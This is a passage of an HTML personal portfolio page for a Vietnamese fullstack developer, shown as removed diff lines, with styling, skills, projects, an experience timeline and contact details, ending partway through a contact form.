-<meta name="twitter:image" content="https://scontent.fsgn2-10.fna.fbcdn.net/v/t39.30808-6/500229909_721715650208728_3197551503493322333_n.jpg?stp=dst-jpg_tt6&cstp=mx1024x1024&ctp=s1024x1024&_nc_cat=109&ccb=1-7&_nc_sid=6ee11a&_nc_ohc=3MY7QlOuBbUQ7kNvwGScXfo&_nc_oc=Ado2bfHCLdO9o0dUpKKwvbN1XlHoEf5w-t3Xe3pUCOfRts__o8zXFtuVkL2vQH-HUmMyAVTdxhObdK-RU1EZwzqC&_nc_zt=23&_nc_ht=scontent.fsgn2-10.fna&_nc_gid=IA-P1Z6-YWDeCfZ_MUcY0Q&_nc_ss=7b2a8&oh=00_AQENaQy4LOSr6bm3wAV6KxqpTa7KUhFKQJaImWhET2qKjw&oe=6A82243A">
-
-<!-- ===== SEO: JSON-LD Structured Data (Person schema) ===== -->
-<script type="application/ld+json">
-{
-  "@context": "https://schema.org",
-  "@type": "Person",
-  "name": "Nguyễn Phương Đại",
-  "jobTitle": "Fullstack Developer",
-  "url": "https://nguyenphuongdai.dev/",
-  "email": "phuongnguyendai8@gmail.com",
-  "telephone": "+84776257464",
-  "address": {
-    "@type": "PostalAddress",
-    "addressCountry": "VN"
-  },
-  "sameAs": [
-    "https://www.facebook.com/nguyenphuongdai.it",
-    "https://www.instagram.com/nguy.enphuongdai/",
-    "https://www.tiktok.com/@daipro1245",
-    "https://github.com/daiitd"
-  ],
-  "knowsAbout": ["PHP", "Node.js", "React.js", "MySQL", "Bootstrap", "JavaScript", "Git"]
-}
-</script>
-
-<!-- ===== SEO: Favicon placeholder (thay bằng file thật trên hosting) ===== -->
-<link rel="icon" type="image/png" href="/favicon.png">
-<link rel="apple-touch-icon" href="/apple-touch-icon.png">
-
-<!-- ===== Performance: Preconnect third-party domains ===== -->
-<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
-<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
-<link rel="preconnect" href="https://code.jquery.com" crossorigin>
-
-<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
-<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
-<style>
-:root{
-  --bg-void:#070912;
-  --bg-panel:#0f1320;
-  --bg-panel-hi:#141a2b;
-  --line:#232a3f;
-  --violet:#8b6bff;
-  --blue:#4facfe;
-  --cyan:#5ee7d8;
-  --text:#e8eaf3;
-  --muted:#8a90a8;
-  --success:#3ddc84;
-}
-*{box-sizing:border-box;}
-html{scroll-behavior:smooth;}
-body{
-  background:var(--bg-void);
-  color:var(--text);
-  font-family:'Space Grotesk', Arial, sans-serif;
-  overflow-x:hidden;
-}
-.mono{font-family:'JetBrains Mono', monospace;}
-/* ambient grid backdrop */
-body::before{
-  content:"";
-  position:fixed; inset:0;
-  background-image:
-    linear-gradient(rgba(139,107,255,0.06) 1px, transparent 1px),
-    linear-gradient(90deg, rgba(139,107,255,0.06) 1px, transparent 1px);
-  background-size:44px 44px;
-  mask-image:radial-gradient(ellipse 80% 60% at 50% 0%, #000 30%, transparent 75%);
-  pointer-events:none;
-  z-index:0;
-}
-.glow-orb{
-  position:fixed; border-radius:50%; filter:blur(90px); opacity:.35; z-index:0; pointer-events:none;
-}
-.orb-a{width:420px;height:420px; top:-120px; left:-120px; background:var(--violet);}
-.orb-b{width:380px;height:380px; top:200px; right:-140px; background:var(--blue);}
-.container-xl-custom{max-width:1200px; margin:0 auto; padding:0 24px; position:relative; z-index:1;}
-/* NAVBAR */
-.navbar-custom{
-  position:sticky; top:0; z-index:50;
-  background:rgba(7,9,18,0.75);
-  backdrop-filter:blur(14px);
-  border-bottom:1px solid var(--line);
-}
-.navbar-inner{
-  max-width:1200px; margin:0 auto; padding:16px 24px;
-  display:flex; align-items:center; justify-content:space-between;
-}
-.brand{display:flex; align-items:center; gap:10px; text-decoration:none;}
-.brand-mark{
-  width:38px; height:38px; border-radius:10px;
-  background:linear-gradient(135deg, var(--violet), var(--blue));
-  display:flex; align-items:center; justify-content:center;
-  font-family:'JetBrains Mono', monospace; font-weight:700; font-size:14px; color:#fff;
-}
-.brand-name{color:var(--text); font-weight:600; font-size:16px;}
-.nav-links{display:flex; gap:6px; align-items:center;}
-.nav-links a{
-  color:var(--muted); text-decoration:none; font-size:14.5px; font-weight:500;
-  padding:8px 14px; border-radius:8px; transition:.2s;
-  position:relative;
-}
-.nav-links a:hover, .nav-links a.active{color:var(--text); background:rgba(139,107,255,0.1);}
-.nav-links a.active::after{
-  content:""; position:absolute; left:14px; right:14px; bottom:2px; height:2px;
-  background:linear-gradient(90deg,var(--violet),var(--blue)); border-radius:2px;
-}
-.btn-cv{
-  background:linear-gradient(135deg, var(--violet), var(--blue));
-  color:#fff; border:none; padding:9px 18px; border-radius:9px;
-  font-size:14px; font-weight:600; text-decoration:none;
-  display:inline-flex; align-items:center; gap:8px;
-  transition:transform .2s, box-shadow .2s;
-}
-.btn-cv:hover{transform:translateY(-2px); box-shadow:0 10px 24px rgba(139,107,255,0.35); color:#fff;}
-.nav-toggle{display:none; background:none; border:none; color:var(--text); font-size:22px;}
-/* HERO */
-.hero{padding:88px 0 56px; position:relative;}
-.badge-hello{
-  display:inline-flex; align-items:center; gap:8px;
-  background:rgba(139,107,255,0.1); border:1px solid rgba(139,107,255,0.35);
-  color:#b6a6ff; font-size:13px; font-weight:600; padding:7px 16px; border-radius:999px;
-  margin-bottom:22px;
-}
-.badge-hello i{color:var(--cyan);}
-.hero-name{
-  font-size:52px; font-weight:700; line-height:1.1; margin:0 0 8px;
-  background:linear-gradient(100deg, #b6a6ff 0%, var(--blue) 55%, var(--cyan) 100%);
-  -webkit-background-clip:text; background-clip:text; color:transparent;
-}
-.hero-role{
-  font-family:'JetBrains Mono', monospace; font-size:20px; color:var(--text); font-weight:500;
-  margin-bottom:20px; min-height:28px;
-}
-.hero-role .cursor{color:var(--cyan); animation:blink 1s step-end infinite;}
-@keyframes blink{50%{opacity:0;}}
-.hero-desc{color:var(--muted); font-size:16px; line-height:1.75; max-width:520px; margin-bottom:30px;}
-.hero-cta{display:flex; gap:14px; flex-wrap:wrap; margin-bottom:34px;}
-.btn-primary-glow{
-  background:linear-gradient(135deg, var(--violet), var(--blue));
-  border:none; color:#fff; padding:12px 22px; border-radius:10px; font-weight:600; font-size:14.5px;
-  display:inline-flex; align-items:center; gap:10px; text-decoration:none; transition:.2s;
-}
-.btn-primary-glow:hover{transform:translateY(-2px); box-shadow:0 12px 28px rgba(139,107,255,0.4); color:#fff;}
-.btn-outline-ghost{
-  background:transparent; border:1px solid var(--line); color:var(--text);
-  padding:12px 22px; border-radius:10px; font-weight:600; font-size:14.5px;
-  display:inline-flex; align-items:center; gap:10px; text-decoration:none; transition:.2s;
-}
-.btn-outline-ghost:hover{border-color:var(--violet); color:var(--violet); transform:translateY(-2px);}
-.connect-label{color:var(--muted); font-size:13.5px; margin-bottom:12px; font-weight:600; letter-spacing:.3px;}
-.social-row{display:flex; gap:12px; flex-wrap:wrap;}
-.social-circle{
-  width:42px; height:42px; border-radius:50%; display:flex; align-items:center; justify-content:center;
-  color:#fff; font-size:17px; text-decoration:none; transition:transform .2s, box-shadow .2s;
-}
-.social-circle:hover{transform:translateY(-3px) scale(1.06);}
-.sc-fb{background:#1877f2;}
-.sc-ig{background:radial-gradient(circle at 30% 30%, #feda75, #d62976, #4f5bd5);}
-.sc-tt{background:#111;}
-.sc-zl{background:#0068ff;}
-.sc-ph{background:#28a745;}
-.sc-gm{background:#d93025;}
-/* avatar card */
-.avatar-wrap{position:relative; display:flex; align-items:center; justify-content:center; padding:20px;}
-.avatar-frame{
-  position:relative; width:280px; height:280px; border-radius:26px;
-  background:linear-gradient(160deg, #171d30, #0d1120);
-  border:1px solid var(--line);
-  display:flex; align-items:center; justify-content:center;
-  overflow:visible;
-}
-.avatar-ring{
-  position:absolute; inset:-14px; border-radius:50%;
-  border:2px solid transparent;
-  background:conic-gradient(from 0deg, var(--violet), var(--cyan), var(--blue), var(--violet)) border-box;
-  -webkit-mask:linear-gradient(#000 0 0) padding-box, linear-gradient(#000 0 0);
-  -webkit-mask-composite:xor; mask-composite:exclude;
-  animation:spin 7s linear infinite;
-}
-@keyframes spin{to{transform:rotate(360deg);}}
-.avatar-image{
-  width:210px; height:210px; border-radius:50%;
-  object-fit:cover;
-  border:1px solid rgba(139,107,255,0.4);
-}
-.status-pill{
-  position:absolute; bottom:14px; left:50%; transform:translateX(-50%);
-  background:rgba(7,9,18,0.9); border:1px solid var(--line); backdrop-filter:blur(6px);
-  padding:7px 16px; border-radius:999px; font-size:12.5px; display:flex; align-items:center; gap:7px; white-space:nowrap;
-}
-.status-dot{width:8px; height:8px; border-radius:50%; background:var(--success); box-shadow:0 0 8px var(--success);}
-/* STATS BAR */
-.stats-bar{
-  background:var(--bg-panel); border:1px solid var(--line); border-radius:18px;
-  padding:28px 20px; margin:10px 0 60px;
-  display:grid; grid-template-columns:repeat(4,1fr); gap:20px;
-}
-.stat-item{display:flex; align-items:center; gap:14px;}
-.stat-icon{
-  width:46px; height:46px; border-radius:12px; flex:none;
-  display:flex; align-items:center; justify-content:center; font-size:18px; color:#fff;
-}
-.stat-num{font-size:20px; font-weight:700; color:var(--text); line-height:1.2;}
-.stat-label{font-size:13px; color:var(--muted);}
-/* PANEL CARDS */
-.panel{
-  background:var(--bg-panel); border:1px solid var(--line); border-radius:18px; padding:26px;
-  height:100%;
-}
-.panel-head{display:flex; align-items:center; justify-content:between; justify-content:space-between; margin-bottom:20px;}
-.panel-title{display:flex; align-items:center; gap:10px; font-size:16.5px; font-weight:600; margin:0;}
-.panel-title i{color:var(--violet);}
-.panel-link{color:var(--blue); font-size:13px; text-decoration:none; font-weight:600;}
-.panel-link:hover{color:var(--cyan);}
-.skill-row{margin-bottom:16px;}
-.skill-row:last-child{margin-bottom:0;}
-.skill-top{display:flex; align-items:center; gap:10px; margin-bottom:8px;}
-.skill-icon{width:26px; text-align:center; color:var(--cyan); font-size:15px;}
-.skill-name{flex:1; font-size:14px; font-weight:500;}
-.skill-pct{font-family:'JetBrains Mono',monospace; font-size:12.5px; color:var(--muted);}
-.skill-track{height:6px; background:#1b2136; border-radius:99px; overflow:hidden;}
-.skill-fill{height:100%; border-radius:99px; width:0%; background:linear-gradient(90deg,var(--violet),var(--blue)); transition:width 1.2s cubic-bezier(.3,.9,.2,1);}
-.about-text{color:var(--muted); font-size:14.5px; line-height:1.8; margin-bottom:20px;}
-.about-text b{color:var(--text); font-weight:600;}
-.info-row{display:flex; align-items:flex-start; gap:12px; margin-bottom:14px; font-size:14px;}
-.info-row i{width:20px; color:var(--violet); margin-top:2px;}
-.info-row span{color:var(--muted);}
-.info-row a{color:var(--text); text-decoration:none; font-weight:500;}
-.info-row a:hover{color:var(--cyan);}
-.btn-more{
-  width:100%; background:rgba(139,107,255,0.1); border:1px solid rgba(139,107,255,0.35);
-  color:#b6a6ff; padding:11px; border-radius:10px; font-size:13.5px; font-weight:600;
-  display:flex; align-items:center; justify-content:center; gap:8px; text-decoration:none; transition:.2s;
-}
-.btn-more:hover{background:rgba(139,107,255,0.2); color:#fff;}
-.project-card{display:flex; gap:14px; margin-bottom:20px;}
-.project-card:last-child{margin-bottom:0;}
-.project-thumb{
-  width:76px; height:76px; border-radius:12px; flex:none;
-  background:linear-gradient(135deg,#1b2138,#0d1120); border:1px solid var(--line);
-  display:flex; align-items:center; justify-content:center; font-size:22px; color:var(--cyan);
-}
-.project-name{font-size:14.5px; font-weight:600; margin-bottom:4px;}
-.project-desc{font-size:12.5px; color:var(--muted); line-height:1.55; margin-bottom:8px;}
-.project-actions a{
-  display:inline-flex; align-items:center; gap:8px; font-size:12.5px;
-  color:var(--cyan); text-decoration:none; font-weight:600;
-}
-.project-actions a:hover{color:#a3fcff;}
-.tag{
-  display:inline-block; font-size:11px; font-family:'JetBrains Mono',monospace; font-weight:500;
-  padding:3px 9px; border-radius:6px; margin-right:6px; margin-bottom:4px;
-}
-.tag-php{background:rgba(139,107,255,0.15); color:#b6a6ff;}
-.tag-sql{background:rgba(79,172,254,0.15); color:#7fc6ff;}
-.tag-bs{background:rgba(94,231,216,0.15); color:#5ee7d8;}
-.tag-jq{background:rgba(255,154,158,0.15); color:#ffb3b6;}
-/* QUOTE */
-.quote-band{
-  border:1px solid var(--line); border-radius:18px; padding:36px 30px; text-align:center;
-  background:linear-gradient(135deg, rgba(139,107,255,0.08), rgba(79,172,254,0.05));
-  margin:70px 0 0;
-}
-.quote-band .fa-quote-left, .quote-band .fa-quote-right{color:var(--violet); font-size:22px; opacity:.7;}
-.quote-text{font-size:18px; font-weight:500; margin:0; color:var(--text);}
-.quote-text .hl{color:var(--cyan); font-weight:600;}
-/* EXPERIENCE timeline */
-.timeline{position:relative; padding-left:26px;}
-.timeline::before{content:""; position:absolute; left:6px; top:4px; bottom:4px; width:2px; background:linear-gradient(var(--violet),var(--blue));}
-.tl-item{position:relative; padding-bottom:26px;}
-.tl-item:last-child{padding-bottom:0;}
-.tl-dot{position:absolute; left:-26px; top:2px; width:14px; height:14px; border-radius:50%; background:var(--bg-void); border:2px solid var(--violet);}
-.tl-time{font-family:'JetBrains Mono',monospace; font-size:12px; color:var(--muted); margin-bottom:3px;}
-.tl-title{font-size:14.5px; font-weight:600; margin-bottom:4px;}
-.tl-desc{font-size:13px; color:var(--muted); line-height:1.6;}
-/* FOOTER */
-.site-footer{border-top:1px solid var(--line); margin-top:80px; padding:34px 0; position:relative; z-index:1;}
-.footer-inner{display:flex; align-items:center; justify-content:space-between; flex-wrap:wrap; gap:14px;}
-.footer-text{color:var(--muted); font-size:13px;}
-.footer-social a{color:var(--muted); margin-left:16px; font-size:15px; text-decoration:none; transition:.2s;}
-.footer-social a:hover{color:var(--cyan);}
-section{scroll-margin-top:90px;}
-.section-label{
-  font-family:'JetBrains Mono',monospace; font-size:12.5px; color:var(--cyan); letter-spacing:1.5px;
-  text-transform:uppercase; margin-bottom:8px; display:block;
-}
-.section-heading{font-size:28px; font-weight:700; margin-bottom:36px;}
-@media (max-width: 991px){
-  .nav-links{display:none;}
-  .nav-toggle{display:block;}
-  .hero-name{font-size:38px;}
-  .stats-bar{grid-template-columns:repeat(2,1fr);}
-  .avatar-frame{width:220px; height:220px;}
-  .avatar-initials{width:170px; height:170px; font-size:44px;}
-}
-@media (max-width:576px){
-  .stats-bar{grid-template-columns:1fr;}
-}
-</style>
-</head>
-<body>
-<div class="glow-orb orb-a"></div>
-<div class="glow-orb orb-b"></div>
-<!-- NAVBAR -->
-<nav class="navbar-custom" aria-label="Điều hướng chính">
-  <div class="navbar-inner">
-    <a href="#home" class="brand" aria-label="Trang chủ Nguyễn Phương Đại">
-      <span class="brand-mark">PĐ</span>
-      <span class="brand-name">Phương Đại</span>
-    </a>
-    <div class="d-flex align-items-center gap-3">
-      <div class="nav-links" id="navLinks">
-        <a href="#home" class="nav-link-item active">Trang chủ</a>
-        <a href="#about" class="nav-link-item">Giới thiệu</a>
-        <a href="#skills" class="nav-link-item">Kỹ năng</a>
-        <a href="#projects" class="nav-link-item">Dự án</a>
-        <a href="#experience" class="nav-link-item">Kinh nghiệm</a>
-        <a href="#contact" class="nav-link-item">Liên hệ</a>
-      </div>
-      <a href="NguyenPhuongDai.pdf" download="NguyenPhuongDai_CV.pdf" class="btn-cv d-none d-lg-inline-flex"><i class="fas fa-download" aria-hidden="true"></i> Tải CV</a>
-      <button class="nav-toggle d-lg-none" aria-label="Mở menu"><i class="fas fa-bars" aria-hidden="true"></i></button>
-    </div>
-  </div>
-</nav>
-<div class="container-xl-custom">
-  <!-- HERO -->
-  <section id="home" class="hero">
-    <div class="row align-items-center g-5">
-      <div class="col-lg-7">
-        <span class="badge-hello"><i class="fas fa-circle-dot" aria-hidden="true"></i> Xin chào! Tôi là</span>
-        <h1 class="hero-name">Nguyễn Phương Đại</h1>
-        <div class="hero-role" id="typedRole" aria-label="Fullstack Developer">Fullstack Developer<span class="cursor" aria-hidden="true">|</span></div>
-        <p class="hero-desc">
-          Tôi là một lập trình viên đam mê công nghệ và phát triển web. Tôi có kinh nghiệm xây dựng
-          các ứng dụng web hiện đại với PHP, Node.js và React, tối ưu hiệu năng và trải nghiệm người dùng.
-        </p>
-        <div class="hero-cta">
-          <a href="#projects" class="btn-primary-glow">Xem dự án của tôi <i class="fas fa-arrow-right" aria-hidden="true"></i></a>
-          <a href="#contact" class="btn-outline-ghost">Liên hệ với tôi <i class="fas fa-paper-plane" aria-hidden="true"></i></a>
-          <a href="NguyenPhuongDai.pdf" download="NguyenPhuongDai_CV.pdf" class="btn-outline-ghost"><i class="fas fa-download" aria-hidden="true"></i> Tải CV</a>
-        </div>
-        <div class="connect-label">KẾT NỐI VỚI TÔI</div>
-        <div class="social-row">
-          <a href="https://www.facebook.com/nguyenphuongdai.it" target="_blank" rel="noopener noreferrer" class="social-circle sc-fb" title="Facebook Nguyễn Phương Đại" aria-label="Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>
-          <a href="https://www.instagram.com/nguy.enphuongdai/" target="_blank" rel="noopener noreferrer" class="social-circle sc-ig" title="Instagram Nguyễn Phương Đại" aria-label="Instagram"><i class="fab fa-instagram" aria-hidden="true"></i></a>
-          <a href="https://www.tiktok.com/@daipro1245" target="_blank" rel="noopener noreferrer" class="social-circle sc-tt" title="TikTok" aria-label="TikTok"><i class="fab fa-tiktok" aria-hidden="true"></i></a>
-          <a href="https://zalo.me/0776257464" target="_blank" rel="noopener noreferrer" class="social-circle sc-zl" title="Zalo" aria-label="Zalo"><i class="fas fa-comment-dots" aria-hidden="true"></i></a>
-          <a href="tel:0776257464" class="social-circle sc-ph" title="Gọi điện" aria-label="Gọi điện"><i class="fas fa-phone" aria-hidden="true"></i></a>
-          <a href="mailto:phuongnguyendai8@gmail.com" class="social-circle sc-gm" title="Gmail" aria-label="Gửi email"><i class="fas fa-envelope" aria-hidden="true"></i></a>
-        </div>
-      </div>
-      <div class="col-lg-5">
-        <div class="avatar-wrap">
-          <div class="avatar-frame">
-            <div class="avatar-ring" aria-hidden="true"></div>
-            <img src="anhquachinhsua.png"
-              alt="Ảnh đại diện Nguyễn Phương Đại – Fullstack Developer"
-              class="avatar-image"
-              width="210" height="210"
-              loading="eager">
-            <div class="status-pill"><span class="status-dot" aria-hidden="true"></span> Sẵn sàng nhận việc</div>
-          </div>
-        </div>
-      </div>
-    </div>
-    <!-- STATS -->
-    <div class="stats-bar" aria-label="Thống kê kinh nghiệm">
-      <div class="stat-item">
-        <div class="stat-icon" style="background:linear-gradient(135deg,#8b6bff,#6a4dff);" aria-hidden="true"><i class="fas fa-code"></i></div>
-        <div><div class="stat-num"><span class="counter" data-target="2">0</span>+ năm</div><div class="stat-label">Kinh nghiệm</div></div>
-      </div>
-      <div class="stat-item">
-        <div class="stat-icon" style="background:linear-gradient(135deg,#4facfe,#3d8bff);" aria-hidden="true"><i class="fas fa-graduation-cap"></i></div>
-        <div><div class="stat-num"><span class="counter" data-target="10">0</span>+</div><div class="stat-label">Dự án hoàn thành</div></div>
-      </div>
-      <div class="stat-item">
-        <div class="stat-icon" style="background:linear-gradient(135deg,#9d6bff,#7a4dff);" aria-hidden="true"><i class="fas fa-trophy"></i></div>
-        <div><div class="stat-num"><span class="counter" data-target="5">0</span></div><div class="stat-label">Công nghệ thành thạo</div></div>
-      </div>
-      <div class="stat-item">
-        <div class="stat-icon" style="background:linear-gradient(135deg,#3ddc84,#2bb96e);" aria-hidden="true"><i class="fas fa-users"></i></div>
-        <div><div class="stat-num"><span class="counter" data-target="100">0</span>%</div><div class="stat-label">Khách hàng hài lòng</div></div>
-      </div>
-    </div>
-  </section>
-  <!-- MAIN GRID: SKILLS / ABOUT / PROJECTS -->
-  <div class="row g-4 pb-4">
-    <div class="col-lg-4">
-      <div id="skills" class="panel">
-        <div class="panel-head">
-          <p class="panel-title"><i class="fas fa-diagram-project" aria-hidden="true"></i> Kỹ năng</p>
-        </div>
-        <div class="skill-row">
-          <div class="skill-top"><i class="fab fa-html5 skill-icon" aria-hidden="true"></i><span class="skill-name">HTML / CSS / JavaScript</span><span class="skill-pct">90%</span></div>
-          <div class="skill-track"><div class="skill-fill" data-width="90" role="progressbar" aria-valuenow="90" aria-valuemin="0" aria-valuemax="100" aria-label="HTML/CSS/JavaScript 90%"></div></div>
-        </div>
-        <div class="skill-row">
-          <div class="skill-top"><i class="fab fa-php skill-icon" aria-hidden="true"></i><span class="skill-name">PHP / Node.js</span><span class="skill-pct">85%</span></div>
-          <div class="skill-track"><div class="skill-fill" data-width="85" role="progressbar" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100" aria-label="PHP/Node.js 85%"></div></div>
-        </div>
-        <div class="skill-row">
-          <div class="skill-top"><i class="fas fa-database skill-icon" aria-hidden="true"></i><span class="skill-name">MySQL / SQL Server</span><span class="skill-pct">80%</span></div>
-          <div class="skill-track"><div class="skill-fill" data-width="80" role="progressbar" aria-valuenow="80" aria-valuemin="0" aria-valuemax="100" aria-label="MySQL/SQL Server 80%"></div></div>
-        </div>
-        <div class="skill-row">
-          <div class="skill-top"><i class="fab fa-react skill-icon" aria-hidden="true"></i><span class="skill-name">React.js / Bootstrap</span><span class="skill-pct">85%</span></div>
-          <div class="skill-track"><div class="skill-fill" data-width="85" role="progressbar" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100" aria-label="React.js/Bootstrap 85%"></div></div>
-        </div>
-        <div class="skill-row">
-          <div class="skill-top"><i class="fab fa-git-alt skill-icon" aria-hidden="true"></i><span class="skill-name">Git / GitHub</span><span class="skill-pct">90%</span></div>
-          <div class="skill-track"><div class="skill-fill" data-width="90" role="progressbar" aria-valuenow="90" aria-valuemin="0" aria-valuemax="100" aria-label="Git/GitHub 90%"></div></div>
-        </div>
-      </div>
-    </div>
-    <div class="col-lg-4">
-      <div id="about" class="panel">
-        <div class="panel-head">
-          <p class="panel-title"><i class="fas fa-user" aria-hidden="true"></i> Giới thiệu</p>
-        </div>
-        <p class="about-text">
-          Tôi là <b>Nguyễn Phương Đại</b>, một <b>Fullstack Developer</b> đam mê công nghệ và sáng tạo.
-          Tôi thích biến ý tưởng thành những sản phẩm thực tế, hữu ích và mang lại giá trị cho người dùng.
-        </p>
-        <div class="info-row"><i class="fas fa-cake-candles" aria-hidden="true"></i><span>Ngày sinh: 14/10/2006</span></div>
-        <div class="info-row"><i class="fas fa-envelope" aria-hidden="true"></i><a href="mailto:phuongnguyendai8@gmail.com">phuongnguyendai8@gmail.com</a></div>
-        <div class="info-row"><i class="fas fa-phone" aria-hidden="true"></i><a href="tel:0776257464">0776 257 464</a></div>
-        <div class="info-row"><i class="fas fa-location-dot" aria-hidden="true"></i><span>Địa chỉ: <a href="#contact">Việt Nam</a></span></div>
-        <a href="#contact" class="btn-more"><i class="fas fa-arrow-up-right-from-square" aria-hidden="true"></i> Tìm hiểu thêm về tôi</a>
-      </div>
-    </div>
-    <div class="col-lg-4">
-      <div id="projects" class="panel">
-        <div class="panel-head">
-          <p class="panel-title"><i class="fas fa-briefcase" aria-hidden="true"></i> Dự án nổi bật</p>
-        </div>
-        <article class="project-card">
-          <div class="project-thumb" aria-hidden="true"><i class="fas fa-cart-shopping"></i></div>
-          <div>
-            <h3 class="project-name">Website Bán Hàng Nông Sản</h3>
-            <p class="project-desc">Website bán hàng nông sản, thanh toán online.</p>
-            <span class="tag tag-php">PHP</span><span class="tag tag-sql">MySQL</span><span class="tag tag-bs">Bootstrap</span>
-            <div class="project-actions mt-2">
-              <a href="https://github.com/daiitd/DuAnNongSan" target="_blank" rel="noopener noreferrer"><i class="fab fa-github" aria-hidden="true"></i> Xem Dự Án</a>
-            </div>
-          </div>
-        </article>
-        <article class="project-card">
-          <div class="project-thumb" aria-hidden="true"><i class="fas fa-graduation-cap"></i></div>
-          <div>
-            <h3 class="project-name">Website Đăng Ký Khóa Học</h3>
-            <p class="project-desc">Hệ thống quản lý tiệm giặt ủi, quản lý khách hàng, đơn hàng, dịch vụ và báo cáo.</p>
-            <span class="tag tag-php">PHP</span><span class="tag tag-sql">MySQL</span><span class="tag tag-jq">jQuery</span>
-            <div class="project-actions mt-2">
-              <a href="https://daiitd.github.io/ThayHaDayLaiXe/" target="_blank" rel="noopener noreferrer"><i class="fab fa-github" aria-hidden="true"></i>Xem Dự Án</a>
-            </div>
-          </div>
-        </article>
-      </div>
-    </div>
-  </div>
-  <!-- QUOTE -->
-  <div class="quote-band">
-    <i class="fas fa-quote-left" aria-hidden="true"></i>
-    <p class="quote-text"> Công nghệ là cầu nối giữa ý tưởng và <span class="hl">hiện thực.</span> </p>
-    <i class="fas fa-quote-right" aria-hidden="true"></i>
-  </div>
-  <!-- EXPERIENCE -->
-  <section id="experience" class="py-5 mt-4">
-    <h2 class="section-heading">Kinh nghiệm & Học vấn</h2>
-    <div class="row g-4">
-      <div class="col-lg-6">
-        <div class="panel">
-          <p class="panel-title mb-4"><i class="fas fa-code-branch" aria-hidden="true"></i> Quá trình phát triển</p>
-          <div class="timeline">
-            <div class="tl-item">
-              <div class="tl-dot" aria-hidden="true"></div>
-              <div class="tl-time">2026 — Hiện tại</div>
-              <div class="tl-title">Fullstack Developer</div>
-              <div class="tl-desc">Xây dựng website và ứng dụng quản lý với PHP, MySQL, React.js và Bootstrap cho khách hàng cá nhân.</div>
-            </div>
-            <div class="tl-item">
-              <div class="tl-dot" aria-hidden="true"></div>
-              <div class="tl-time">2025</div>
-              <div class="tl-title">Tự học Lập trình Web</div>
-              <div class="tl-desc">Nghiên cứu HTML/CSS/JavaScript, Node.js và làm quen với Git/GitHub qua các dự án cá nhân.</div>
-            </div>
-            <div class="tl-item">
-              <div class="tl-dot" aria-hidden="true"></div>
-              <div class="tl-time">2024</div>
-              <div class="tl-title">Bắt đầu hành trình</div>
-              <div class="tl-desc">Sinh ngày 14/10/2006 tại Việt Nam.</div>
-            </div>
-          </div>
-        </div>
-      </div>
-      <div class="col-lg-6">
-        <div class="panel">
-          <p class="panel-title mb-4"><i class="fas fa-toolbox" aria-hidden="true"></i> Công nghệ sử dụng</p>
-          <div class="d-flex flex-wrap gap-2">
-            <span class="tag tag-php" style="font-size:13px;padding:7px 14px;">PHP</span>
-            <span class="tag tag-sql" style="font-size:13px;padding:7px 14px;">MySQL</span>
-            <span class="tag tag-bs" style="font-size:13px;padding:7px 14px;">Bootstrap</span>
-            <span class="tag tag-jq" style="font-size:13px;padding:7px 14px;">jQuery</span>
-            <span class="tag tag-php" style="font-size:13px;padding:7px 14px;">Node.js</span>
-            <span class="tag tag-sql" style="font-size:13px;padding:7px 14px;">SQL Server</span>
-            <span class="tag tag-bs" style="font-size:13px;padding:7px 14px;">React.js</span>
-            <span class="tag tag-jq" style="font-size:13px;padding:7px 14px;">Git / GitHub</span>
-          </div>
-          <p class="about-text mt-4 mb-0">
-            Ưu tiên viết code rõ ràng, dễ bảo trì và tối ưu trải nghiệm người dùng trên mọi thiết bị.
-          </p>
-        </div>
-      </div>
-    </div>
-  </section>
-  <!-- CONTACT -->
-  <section id="contact" class="py-5">
-    <h2 class="section-heading">Liên hệ với tôi</h2>
-    <div class="row g-4">
-      <div class="col-lg-5">
-        <div class="panel h-100">
-          <p class="panel-title mb-4"><i class="fas fa-address-card" aria-hidden="true"></i> Thông tin liên hệ</p>
-          <div class="info-row"><i class="fas fa-envelope" aria-hidden="true"></i><a href="mailto:phuongnguyendai8@gmail.com">phuongnguyendai8@gmail.com</a></div>
-          <div class="info-row"><i class="fas fa-phone" aria-hidden="true"></i><a href="tel:0776257464">0776 257 464</a></div>
-          <div class="info-row"><i class="fas fa-location-dot" aria-hidden="true"></i><span>Việt Nam</span></div>
-          <div class="info-row"><i class="fab fa-github" aria-hidden="true"></i><a href="https://github.com/daiitd" target="_blank" rel="noopener noreferrer">https://github.com/daiitd</a></div>
-          <div class="connect-label mt-4">MẠNG XÃ HỘI</div>
-          <div class="social-row">
-            <a href="https://www.facebook.com/nguyenphuongdai.it" target="_blank" rel="noopener noreferrer" class="social-circle sc-fb" aria-label="Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>
-            <a href="https://www.instagram.com/nguy.enphuongdai/" target="_blank" rel="noopener noreferrer" class="social-circle sc-ig" aria-label="Instagram"><i class="fab fa-instagram" aria-hidden="true"></i></a>
-            <a href="https://www.tiktok.com/@daipro1245" target="_blank" rel="noopener noreferrer" class="social-circle sc-tt" aria-label="TikTok"><i class="fab fa-tiktok" aria-hidden="true"></i></a>
-            <a href="https://zalo.me/0776257464" target="_blank" rel="noopener noreferrer" class="social-circle sc-zl" aria-label="Zalo"><i class="fas fa-comment-dots" aria-hidden="true"></i></a>
-          </div>
-        </div>
-      </div>
-      <div class="col-lg-7">
-        <div class="panel h-100">
-          <p class="panel-title mb-4"><i class="fas fa-paper-plane" aria-hidden="true"></i> Gửi lời nhắn</p>
-          <form id="contactForm" novalidate>
-            <div class="row g-3">
-              <div class="col-md-6">
-                <label class="form-label small text-secondary" for="contactName">Họ tên</label>
-                <input type="text" id="contactName" name="name" class="form-control bg-transparent text-light" style="border-color:var(--line);" required autocomplete="name">
-              </div>
-              <div class="col-md-6">
-                <label class="form-label small text-secondary" for="contactEmail">Email</label>
-                <input type="email" id="contactEmail" name="email" class="form-control bg-transparent text-light" style="border-color:var(--line);" required autocomplete="email">
-              </div>
-              <div class="col-12">
